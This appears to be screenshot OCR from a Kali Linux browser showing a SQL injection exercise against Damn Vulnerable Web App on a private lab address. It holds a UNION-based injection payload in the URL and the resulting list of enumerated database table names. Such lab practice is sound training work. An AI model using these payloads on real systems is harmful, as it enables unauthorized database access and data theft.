 1 2 3 4 10:18
Problem loading page × Damn Vulnerable Web Ap × +
192.168.6.130/vulnerabilities/sqli/?id=2 union select%20 table_name , 2%20 from information_schema.tables--+&Submit=Submit# 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ID: 2 union select  table_name , 2  from information_schema.tables--
First name: TRIGGERS
Surname: 2
ID: 2 union select  table_name , 2  from information_schema.tables--
First name: USER_PRIVILEGES
Surname: 2
ID: 2 union select  table_name , 2  from information_schema.tables--
First name: VIEWS
Surname: 2
ID: 2 union select  table_name , 2  from information_schema.tables--
First name: cds
Surname: 2
ID: 2 union select  table_name , 2  from information_schema.tables--
First name: guestbook
Surname: 2
ID: 2 union select  table_name , 2  from information_schema.tables--
First name: users
Surname: 2
ID: 2 union select  table_name , 2  from information_schema.tables--
First name: columns_priv
Surname: 2
ID: 2 union select  table_name , 2  from information_schema.tables--
First name: db
Surname: 2
ID: 2 union select  table_name , 2  from information_schema.tables--
First name: event
Surname: 2
ID: 2 union select  table_name , 2  from information_schema.tables--
First name: func
Surname: 2
ID: 2 union select  table_name , 2  from information_schema.tables--
First name: general_log
Surname: 2
ID: 2 union select  table_name , 2  from information_schema.tables--